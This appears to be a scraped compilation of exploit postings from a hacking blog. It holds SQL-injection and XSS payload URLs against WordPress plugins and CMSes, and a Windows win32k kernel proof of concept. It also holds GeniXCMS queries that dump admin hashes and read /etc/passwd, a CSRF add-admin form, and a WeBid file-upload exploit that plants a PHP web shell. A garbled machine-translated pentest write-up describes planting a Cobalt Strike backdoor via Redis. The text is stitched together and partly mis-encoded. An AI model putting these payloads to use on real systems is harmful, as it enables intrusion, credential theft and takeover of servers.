source: https://www.securityfocus.com/bid/50773/info
TA.CMS is prone to multiple local file-include and SQL-injection vulnerabilities.
An attacker can exploit these issues to compromise the application, access or modify data, exploit latent vulnerabilities in the underlying database, and view and execute arbitrary local files within the context of the webserver.
http://www.example.com/index.php?p_name=events_item_view&id=17' SQL
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863286496
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/50763/info
Microsoft Windows is prone to a local privilege-escalation vulnerability.
A local attacker can exploit this issue to execute arbitrary code with kernel-level privileges. Successful exploits will result in the complete compromise of affected computers. Failed exploit attempts may cause a denial-of-service condition.
Crash:
/*
win7
Access violation - code c0000005 (!!! second chance !!!)
win32k!ReadLayoutFile+0x62:
9566d591 8b4834 mov ecx,dword ptr [eax+34h]
kd> r
eax=ffffffe8 ebx=00000000 ecx=fe978b2e edx=000000e0 esi=fe4e0168 edi=00000000
eip=9566d591 esp=985ad8a0 ebp=985ad8bc iopl=0 nv up ei pl nz ac pe cy
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010217
win32k!ReadLayoutFile+0x62:
9566d591 8b4834 mov ecx,dword ptr [eax+34h] ds:0023:0000001c=????????
kd> kb
ChildEBP RetAddr Args to Child
985acf5c 83d1b083 00000003 bc9827e2 00000065 nt!RtlpBreakWithStatusInstruction
985acfac 83d1bb81 00000003 985ad3b0 00000000 nt!KiBugCheckDebugBreak+0x1c
985ad370 83d1af20 0000008e c0000005 9566d591 nt!KeBugCheck2+0x68b
985ad394 83cf108c 0000008e c0000005 9566d591 nt!KeBugCheckEx+0x1e
985ad7bc 83c7add6 985ad7d8 00000000 985ad82c nt!KiDispatchException+0x1ac
985ad824 83c7ad8a 985ad8bc 9566d591 badb0d00 nt!CommonDispatchException+0x4a
985ad8bc 9566dc6a fe4e0168 80000984 00000160 nt!Kei386EoiHelper+0x192
985ad8dc 95669b7b 80000984 00000160 000001ae win32k!LoadKeyboardLayoutFile+0x70
985ad968 9567c21e 883bf4b0 80000984 08040804 win32k!xxxLoadKeyboardLayoutEx+0x1be
985ad9a4 9566a275 883bf4b0 80000984 08040804 win32k!xxxSafeLoadKeyboardLayoutEx+0x93
985add0c 83c7a1ea 00000038 00000160 000001ae win32k!NtUserLoadKeyboardLayoutEx+0x119
985add0c 777970b4 00000038 00000160 000001ae nt!KiFastCallEntry+0x12a
001ff470 0111c58c 0111c76a 00000038 00000160 ntdll!KiFastSystemCallRet
WARNING: Stack unwind information not available. Following frames may be wrong.
001ff9f8 0111c956 00000000 00000000 7ffd9000 ms10_73+0x2c58c
Details£º
WIN7
.text:BF80D538 push eax ; int
.text:BF80D539 push 40000h ; int
.text:BF80D53E push 40h ; int
.text:BF80D540 push [ebp+start_buffer] ; FileHandle
.text:BF80D543 mov [ebp+plength], ebx
.text:BF80D546 mov [ebp+ppbuffer], ebx
.text:BF80D549 mov [ebp+var_10], ebx
.text:BF80D54C call _LoadFileContent@20 ; LoadFileContent(x,x,x,x,x)
.text:BF80D551 test eax, eax
.text:BF80D553 jl loc_BF80D6F1
.text:BF80D559 mov ecx, [ebp+ppbuffer] ¹¹Ôì¶ÑµØÖ·+3ch´¦µÄdword =0xffffffxx ¼´¿ÉÈƹý¼ì²â£¬µ¼ÖÂBSOD
.text:BF80D55C mov eax, [ecx+3Ch] //ÐèÒª²Â²â¶ÑµÄµØÖ·
.text:BF80D55F add eax, ecx
.text:BF80D561 cmp eax, ecx
.text:BF80D563 jb loc_BF80D6F1
.text:BF80D569 mov ecx, [ebp+plength]
.text:BF80D56C mov edx, [ebp+ppbuffer]
.text:BF80D56F add ecx, edx
.text:BF80D571 lea edx, [eax+0F8h]
.text:BF80D577 mov [ebp+plength], ecx
.text:BF80D57A cmp edx, ecx
.text:BF80D57C jnb loc_BF80D6F1
.text:BF80D582 mov ecx, [eax+34h] ----->crash
winxp
.text:BF8821D7 push eax ; ViewSize
.text:BF8821D8 push esi ; SectionOffset
.text:BF8821D9 push esi ; CommitSize
.text:BF8821DA push esi ; ZeroBits
.text:BF8821DB lea eax, [ebp+BaseAddress]
.text:BF8821DE push eax ; BaseAddress
.text:BF8821DF push 0FFFFFFFFh ; ProcessHandle
.text:BF8821E1 push [ebp+Handle] ; SectionHandle
.text:BF8821E4 call ds:__imp__ZwMapViewOfSection@40 ; ZwMapViewOfSection(x,x,x,x,x,x,x,x,x,x)
.text:BF8821EA test eax, eax
.text:BF8821EC jl loc_BF88238A
.text:BF8821F2 mov ecx, [ebp+BaseAddress]
.text:BF8821F5 mov eax, [ecx+3Ch]
.text:BF8821F8 add eax, ecx
.text:BF8821FA movzx edx, word ptr [eax+6] -----¡µcrash
// poc.cpp : ¶¨Òå¿ØÖÆ̨ӦÓóÌÐòµÄÈë¿Úµã¡£
//
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
#include <ntsecapi.h>
#pragma comment(lib,"User32.lib")
#define MAGIC_OFFSET 0x6261
#define WIN7 1
#define InitializeUnicodeStr(p,s) { \
(p)->Length= wcslen(s)*2; \
(p)->MaximumLength = wcslen(s)*2+2; \
(p)->Buffer = s; \
}
#if WIN7
_declspec(naked) HKL __stdcall NtUserLoadKeyboardLayoutEx
(
IN HANDLE Handle,
IN DWORD offTablelow,
IN DWORD offTableHigh,
IN PUNICODE_STRING puszKeyboardName,
IN HKL hKL,
IN PUNICODE_STRING puszKLID,
IN DWORD dwKLID,
IN UINT Flags
)
{
__asm
{
mov eax,11E3h
mov edx, 7ffe0300h
call dword ptr [edx]
ret 20h
}
}
#else
_declspec(naked) HKL __stdcall NtUserLoadKeyboardLayoutEx
(
IN HANDLE Handle,
IN DWORD offTable,
IN PUNICODE_STRING puszKeyboardName,
IN HKL hKL,
IN PUNICODE_STRING puszKLID,
IN DWORD dwKLID,
IN UINT Flags
)
{
__asm
{
mov eax, 000011c6h
mov edx, 7ffe0300h
call dword ptr [edx]
retn 1Ch
}
}
#endif
unsigned char fakeDll2[]="\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x35\x44\x01"//0x40 00 00 00 base=fdbbca98 fdbbca00 02443500
"\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00"//
"\x00\x00\x00\x00\xE0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x2E\x64\x61\x74\x61\x00\x00\x00"
"\xE6\x00\x00\x00\x60\x01\x00\x00\xE6\x00\x00\x00\x60\x01\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\xFF\xFF\x00\x00\x9E\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"//crash?? 94 10
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\xA6\x01\x00\x00\xAA\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x9C\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x01\x00\x00\x00\xC2\x01\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"//index
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00";
;
UNICODE_STRING uStr;
UNICODE_STRING uKerbordname;
VOID boom_loadlayout()
{
KEYBDINPUT kb={0};
INPUT vInput={0};
HANDLE hFile;
DWORD dwFuckS0ny;
HKL hKbd;
WCHAR lpPath[MAX_PATH]={0};
WCHAR lpLayoutFile[MAX_PATH]={L"C:\\Windows\\System32\\lSp0wns.boom111"};
LPVOID lpShellPtr;
//strcpy( lpLayoutFile, L"%lSp0wns.boom111", lpPath);
hFile = CreateFileW(lpLayoutFile,
GENERIC_READ|GENERIC_WRITE,
FILE_SHARE_READ|FILE_SHARE_WRITE,
0,
CREATE_ALWAYS,
0,0);
if( hFile == INVALID_HANDLE_VALUE )
{
printf(" \n[!!] Error:errorcode:%x\n",GetLastError());
exit(0);
}
WriteFile( hFile,
fakeDll2,
sizeof(fakeDll2)-1,
&dwFuckS0ny,
NULL);
//printf("\n[+] Writing malformed kbd layout file \n\t\"%S\"\n\t[ %d ] bytes written\n",lpLayoutFile,dwFuckS0ny);
CloseHandle(hFile);
hFile = CreateFileW (lpLayoutFile,
GENERIC_READ,
FILE_SHARE_READ,
0,
OPEN_EXISTING,
0,0);
if( hFile == INVALID_HANDLE_VALUE )
{
printf(" \n[!!] Error\n");
exit(0);
}
hKbd = GetKeyboardLayout( GetWindowThreadProcessId( GetForegroundWindow(), &dwFuckS0ny ) );
printf("\n[+] Loading it...[ 0x%x ]\n", NtUserLoadKeyboardLayoutEx( hFile, 0x0160,0x01AE,&uKerbordname, hKbd, &uStr, 0x666, 0x101 ) );// 0x101
/*HKL NTAPI NtUserLoadKeyboardLayoutEx ( IN HANDLE Handle,
IN DWORD offTable,
IN PUNICODE_STRING puszKeyboardName,
IN HKL hKL,
IN PUNICODE_STRING puszKLID,
IN DWORD dwKLID,
IN UINT Flags
) */
//win7ÏÂÃæÕâ¸öº¯ÊýÊǸö²ÎÊýÀ´ÆäÖÐoffTable²ð·Ö³É¸ö
//ÎļþÒ»¶¨Òª·ÅÔÚsystem32Ŀ¼ÏÂÃ治Ȼ´¥·¢²»ÁË
CloseHandle(hFile);
//printf("\n[+] Done\n");
}
int _tmain(int argc, _TCHAR* argv[])
{
LoadLibraryA("user32.dll");
InitializeUnicodeStr(&uStr,L"p3d.dll");//ÏÖÔÚ±ØÐëСÓÚ³¤¶È
//fix by instruder
InitializeUnicodeStr(&uKerbordname,L"A");
uKerbordname.MaximumLength=0;
for (int j=0;j<=2;j++)
{
for (int i1=0;i1<=0xff;i1++)
{
for (int i2=0;i2<0xff;i2++)
{
printf("%x,%x\n",i1,i2);
fakeDll2[0x3d]=i1;
fakeDll2[0x3e]=i2;
fakeDll2[0x3f]=j;
boom_loadlayout();
}
}
}
return 0;
}//
source: https://www.securityfocus.com/bid/50746/info
Lanoba Social Plugin for WordPress is prone to a cross-site-scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Lanoba Social Plugin 1.0 is vulnerable; other versions may also be affected.
UPDATE (Nov 28, 2011): The vendor refutes this issue claiming they are not able to replicate the problem, and all inputs are sanitized. This BID will be updated, and possibly retired pending further information.
http://www.example.com/[path]/wp-content/plugins/lanoba-social-plugin/index.php?action=[xss]
source: https://www.securityfocus.com/bid/50745/info
Adminimize plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Adminimize 1.7.21 is vulnerable; other versions may also be affected.
http://www.example.com/[path]/wp-content/plugins/adminimize/adminimize_page.php?page=[xss]
source: https://www.securityfocus.com/bid/50744/info
Advanced Text Widget plugin for WordPress is prone to a cross-site-scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Advanced Text Widget 2.0.0 is vulnerable; other versions may also be affected.
UPDATE Apr 18, 2012: Further reports indicate the issue reported may not be valid. This BID will be updated as more information emerges.
http://www.example.com/[path]/wp-content/plugins/advanced-text-widget/advancedtext.php?page=[xss]
0x01はじめに
このテストは実用的なテストです。テスト環境は、認定プロジェクトの一部です。機密情報コンテンツはコーディングされており、議論と学習のみです。テスト時に承認を取得してください。
承認されたプロジェクトを取得したとき、顧客は私に会社名を教えてくれただけで、ここで私は特定の会社に置き換えられました。
0x02情報収集
古い方法は、サブドメイン名をスキャンしてからディレクトリをスキャンすることです。私は混乱を見つけましたが、それを使用することに意味がありませんでした、そしてそれはクラウドホストでした。資産のさらなる検出であるOuliは、CVE-2019-0708の発見を与えました。 TargetRはWindows Server 2008 R2システムです。

0x03 getShell
CVE-2019-0708を発見したと思いました。当時、私は大規模なヘルスケアMSFを取り出してカムバックしました。くそー、私はそれが使用できないことを発見し、私は脆弱性を検出しましたが、セッションの作成に失敗しました。
 はあきらめたくなかったので、定着は役に立たなかった。 20回以上攻撃した後、同じ間違いがまだ同じであり、顧客のターゲットマシンを引き起こし、ブルースクリーンを20回以上追跡しました。
はあきらめたくなかったので、定着は役に立たなかった。 20回以上攻撃した後、同じ間違いがまだ同じであり、顧客のターゲットマシンを引き起こし、ブルースクリーンを20回以上追跡しました。
読み続けて、Redisアセットがあることがわかりました。弱いパスワードを試してみると、パスワードが123123であることがわかりました。最初に情報を確認しましょう。

ここで使用するのが困難です。つまり、ウェブサイトの実際の物理的パスはまったくわかりません。エラーを報告したり、物理的なパスを爆破しようとすることは実りがないため、文やその他のフォームを書いてもウェブシェルを取得することはできません。ここには、Linuxのようなリバウンドと利用はありません。書くべき計画されたタスクはありません。
以前の情報収集の後、Windows Server 2008 R2であることがわかりました。トロイの木馬を起動してスタートアップに入れるためのスクリプトを作成し、CVE-2019-0708を使用してホストを「強制」して再起動することができます。
それを行うには、ここでPowershellのCS馬を使用してください(ここでは殺されるべきではなく、ここでは議論されないことに注意してください)。まず、RedisのワーキングディレクトリをWindowsのスタートアップディレクトリに設定し、次にCS Horseを書きます。保存することを忘れないでください。そうしないと、常にメモリになります。
 CVE-2019-0708を使用して、ホストを再起動するように「強制」します。あなたはそれが正常に起動されたことを見ることができます。
CVE-2019-0708を使用して、ホストを再起動するように「強制」します。あなたはそれが正常に起動されたことを見ることができます。
 実際のテスト後、このスタートアップアイテムは国内のソフトウェアキラーを通過できますが、CMDを呼び出すと傍受されます。
実際のテスト後、このスタートアップアイテムは国内のソフトウェアキラーを通過できますが、CMDを呼び出すと傍受されます。
0x03要約
1。情報収集により、ターゲットにはCVE-2019-0708の脆弱性があります。脆弱性ディスカバリーシステムのブルースクリーンが再起動しました2。 3.ターゲットシステムを入力するために弱いパスワードを介して123123を入力してみてください。しかし、ウェブサイトのルートディレクトリを知らず、スタートアップアイテムにバックドアを書き込むことができます。CS5でPSスクリプトバックドアを生成します。 '\ r \ n \ r \ npowershell.exe -nop -w hidden -c' saveinfo6。 CVE-2019-0708脆弱性ブルースクリーンを介して再起動し、CSオリジナルテキスト接続の起動に成功しました。 https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=22474895578IDX=1SN=9DC27C160BFB4FDCA0316CE18EE4CKKKCHKSM=CFA6BC3 9F8D1352F5B0FEB60E8029A68F8719CE8AC42A3D3475DB722A319DACFE92E97DA7607SCENE=178CUR_ALBUM_ID=1553386251775492092098#RD
source: https://www.securityfocus.com/bid/50743/info
Alert Before Your Post plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/[path]/wp-content/plugins/alert-before-your-post/trunk/post_alert.php?name=[xss]
source: https://www.securityfocus.com/bid/50735/info
Digital Attic Foundation CMS is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
http://www.example.com/index.php?id=[SQL]
GeniXCMS v0.0.1 Remote Unauthenticated SQL Injection Exploit
Vendor: MetalGenix
Product web page: http://www.genixcms.org
Affected version: 0.0.1
Summary: GenixCMS is a PHP Based Content Management System and Framework (CMSF).
It's a simple and lightweight of CMSF. Very suitable for Intermediate PHP developer to
Advanced Developer. Some manual configurations are needed to make this application to
work.
Desc: Input passed via the 'page' GET parameter and the 'username' POST parameter is not
properly sanitised before being used in SQL queries. This can be exploited to manipulate
SQL queries by injecting arbitrary SQL code.
Tested on: nginx/1.4.6 (Ubuntu)
Apache 2.4.10 (Win32)
PHP 5.6.3
MySQL 5.6.21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5232
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5232.php
05.03.2015
---
Get admin user/pass hash:
-------------------------
http://localhost/genixcms/index.php?page=1' union all select 1,2,(select concat(unhex(hex(cast(user.userid as char))),0x3a,unhex(hex(cast(user.pass as char)))) from `genixcms`.user limit 0,1) ,4,5,6,7,8,9,10 and 'j'='j
Read file (C:\windows\win.ini) and MySQL version:
-------------------------------------------------
http://localhost/genixcms/index.php?page=1' union all select 1,2,load_file(0x433a5c77696e646f77735c77696e2e696e69),4,@@version,6,7,8,9,10 and 'j'='j
Read file (/etc/passwd) and MySQL version:
------------------------------------------
http://localhost/genixcms/index.php?page=1' union all select 1,2,load_file(0x2f6574632f706173737764),4,@@version,6,7,8,9,10 and 'j'='j
Get admin user/pass hash:
-------------------------
POST /genixcms/gxadmin/login.php HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 335
Accept: */*
User-Agent: ZSLScan_1.4
Connection: Close
password=1&username=' and(select 1 from(select count(*),concat((select (select (select concat(unhex(hex(cast(user.userid as char))),0x3a,unhex(hex(cast(user.pass as char)))) from `genixcms`.user limit 0,1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from `information_schema`.tables group by x)a) and '1'='1&login=
################################################################################################
GeniXCMS v0.0.1 Persistent Script Insertion Vulnerability
Vendor: MetalGenix
Product web page: http://www.genixcms.org
Affected version: 0.0.1
Summary: GenixCMS is a PHP Based Content Management System and Framework (CMSF).
It's a simple and lightweight of CMSF. Very suitable for Intermediate PHP developer to
Advanced Developer. Some manual configurations are needed to make this application to
work.
Desc: Input passed to the 'cat' POST parameter is not properly sanitised before being
returned to the user. This can be exploited to execute arbitrary HTML and script code
in a user's browser session in context of an affected site.
Tested on: nginx/1.4.6 (Ubuntu)
Apache 2.4.10 (Win32)
PHP 5.6.3
MySQL 5.6.21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5233
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5233.php
05.03.2015
---
Stored:
-------
<html>
<body>
<form action="http://localhost/genixcms/gxadmin/index.php?page=categories" method="POST">
<input type="hidden" name="parent" value="2" />
<input type="hidden" name="cat" value='"><script>alert(document.cookie)</script>' />
<input type="hidden" name="addcat" value="" />
<input type="submit" value="Insert" />
</form>
</body>
</html>
Reflected:
----------
http://localhost/genixcms/index.php?page=1<script>confirm("ZSL")</script>'
################################################################################################
GeniXCMS v0.0.1 CSRF Add Admin Exploit
Vendor: MetalGenix
Product web page: http://www.genixcms.org
Affected version: 0.0.1
Summary: GenixCMS is a PHP Based Content Management System and Framework (CMSF).
It's a simple and lightweight of CMSF. Very suitable for Intermediate PHP developer to
Advanced Developer. Some manual configurations are needed to make this application to
work.
Desc: The application allows users to perform certain actions via HTTP requests without
performing any validity checks to verify the requests. This can be exploited to perform
certain actions with administrative privileges if a logged-in user visits a malicious web
site.
Tested on: nginx/1.4.6 (Ubuntu)
Apache 2.4.10 (Win32)
PHP 5.6.3
MySQL 5.6.21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5234
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5234.php
05.03.2015
---
<html>
<body>
<form action="http://localhost/genixcms/gxadmin/index.php?page=users" method="POST">
<input type="hidden" name="userid" value="Testingus" />
<input type="hidden" name="pass1" value="123456" />
<input type="hidden" name="pass2" value="123456" />
<input type="hidden" name="email" value="t00t@zeroscience.eu" />
<input type="hidden" name="group" value="0" />
<input type="hidden" name="adduser" value="" />
<input type="submit" value="Forge!" />
</form>
</body>
</html>
# Exploit Title: Codoforum 2.5.1 Arbitrary File Download
# Date: 23-11-2014
# Software Link: https://codoforum.com/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: webapps
# CVE: CVE-2014-9261
1. Description
str_replace() is used to sanitize file path but function output is not assigned to variable
private function sanitize($name) {
str_replace("..", "", $name);
str_replace("%2e%2e", "", $name);
return $name;
}
http://security.szurek.pl/codoforum-251-arbitrary-file-download.html
2. Proof of Concept
http://codoforum-url/index.php?u=serve/attachment&path=../../../../../sites/default/config.php
or
http://codoforum-url/index.php?u=serve/smiley&path=../../../../../sites/default/config.php
3. Solution:
Use patch:
https://codoforum.com/upgrades/codoforum.v.2.6.up.zip
<?php
/*
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
Exploit Title : WeBid 1.1.1 Unrestricted File Upload Exploit
Date : 20 February 2015
Exploit Author : CWH Underground
Site : www.2600.in.th
Vendor Homepage : http://www.webidsupport.com/
Software Link : http://sourceforge.net/projects/simpleauction/files/simpleauction/WeBid%20v1.1.1/WeBid-1.1.1.zip/download
Version : 1.1.1
Tested on : Window and Linux
#####################################################
VULNERABILITY: Arbitrary File Upload Vulnerability
#####################################################
/ajax.php
/inc/plupload/examples/upload.php
#####################################################
DESCRIPTION
#####################################################
This exploit a file upload vulnerability found in WeBid 1.1.1, and possibly prior. Attackers can abuse the
upload feature in order to upload a malicious PHP file without authentication, which results in arbitrary remote code execution.
#####################################################
EXPLOIT
#####################################################
*/
error_reporting(0);
set_time_limit(0);
ini_set("default_socket_timeout", 5);
function http_send($host, $packet)
{
if (!($sock = fsockopen($host, 80)))
die("\n[-] No response from {$host}:80\n");
fputs($sock, $packet);
return stream_get_contents($sock);
}
print "\n+----------------------------------------+";
print "\n| WeBid Unrestricted File Upload Exploit |";
print "\n+----------------------------------------+\n";
if ($argc < 3)
{
print "\nUsage......: php $argv[0] <host> <path>\n";
print "\nExample....: php $argv[0] localhost /";
print "\nExample....: php $argv[0] localhost /WeBid/\n";
die();
}
$host = $argv[1];
$path = $argv[2];
$payload = "--o0oOo0o\r\n";
$payload .= "Content-Disposition: form-data; name=\"name\"\r\n\r\n";
$payload .= "shell.php\r\n";
$payload .= "--o0oOo0o\r\n";
$payload .= "Content-Disposition: form-data; name=\"file\"; filename=\"shell.php\"\r\n";
$payload .= "Content-Type: application/octet-stream\r\n\r\n";
$payload .= "<?php error_reporting(0); print(___); passthru(base64_decode(\$_SERVER[HTTP_CMD]));\r\n";
$payload .= "--o0oOo0o--\r\n";
$packet = "POST {$path}ajax.php?do=uploadaucimages HTTP/1.1\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Content-Type: multipart/form-data; boundary=o0oOo0o\r\n";
$packet .= "Cookie: PHPSESSID=cwh"."\r\n";
$packet .= "Connection: close\r\n\r\n{$payload}";
print "\n\nExploiting...";
sleep(2);
print "Waiting for shell...\n";
sleep(2);
http_send($host, $packet);
$packet = "GET {$path}uploaded/cwh/shell.php HTTP/1.1\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Cmd: %s\r\n";
$packet .= "Connection: close\r\n\r\n";
print "\n ,--^----------,--------,-----,-------^--, \n";
print " | ||||||||| `--------' | O \n";
print " `+---------------------------^----------| \n";
print " `\_,-------, _________________________| \n";
print " / XXXXXX /`| / \n";
print " / XXXXXX / `\ / \n";
print " / XXXXXX /\______( \n";
print " / XXXXXX / \n";
print " / XXXXXX / .. CWH Underground Hacking Team .. \n";
print " (________( \n";
print " `------' \n";
while(1)
{
print "\nWebid-shell# ";
if (($cmd = trim(fgets(STDIN))) == "exit") break;
$response = http_send($host, sprintf($packet, base64_encode($cmd)));
preg_match('/___(.*)/s', $response, $m) ? print $m[1] : die("\n[-] Exploit failed!\n");
}
################################################################################################################
# Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################
?>
source: https://www.securityfocus.com/bid/49721/info
Free Help Desk is prone to the following input-validation vulnerabilities:
1. A cross-site scripting vulnerability
2. Multiple SQL-injection vulnerabilities
3. A cross-site request-forgery vulnerability
Exploiting these issues could allow an attacker to execute arbitrary code, steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Free Help Desk 1.1b is vulnerable; other versions may also be affected.
SQL injection:
URIs
http://www.example.com/index.php?sub=users&action=edit&user_id=-1%27%20union%20select%201,2,3,version%28%29,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27%20+--+
http://www.example.com/index.php?sub=types&action=edit&type_id=123%27%20union%20select%201,2,version%28%29,4,5,6%20+--+
http://www.example.com/index.php?sub=help&action=details&call_id=1%27%20union%20select%201,version%28%29,3,4,5,6,7,8,9,10,11,12,13,14,15%20+--+
http://www.example.com/index.php?sub=help&call_first_name=%22%20and%201=1%20+--+
Inputs:
<form action="http://www.example.com/index.php" method="post">
<input type="hidden" name="user" value="' OR 1=1 -- ">
